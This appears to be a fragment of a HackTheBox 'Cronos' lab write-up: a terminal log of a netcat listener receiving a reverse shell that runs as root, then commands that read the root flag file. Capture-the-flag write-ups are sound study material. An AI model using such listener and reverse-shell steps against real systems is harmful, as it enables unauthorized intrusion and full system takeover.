 ~/HackTheBox/Cronos ✔ nc -nvlp 443
listening on [any] 443 ...
connect to [10.10.14.34] from (UNKNOWN) [10.129.241.243] 41404
Linux cronos 4.4.0-72-generic #93-Ubuntu SMP Fri Mar 31 14:07:41 UTC 2017 x86_64 x86_64 x86_64 GNU/Linux
 00:16:01 up  9:36,  0 users,  load average: 0.00, 0.00, 0.00
USER     TTY      FROM             LOGIN@   IDLE   JCPU   PCPU WHAT
uid=0(root) gid=0(root) groups=0(root)
/bin/sh: 0: can't access tty; job control turned off
# whoami
root
# id
uid=0(root) gid=0(root) groups=0(root)
# cat /root/root.txt
1703b
#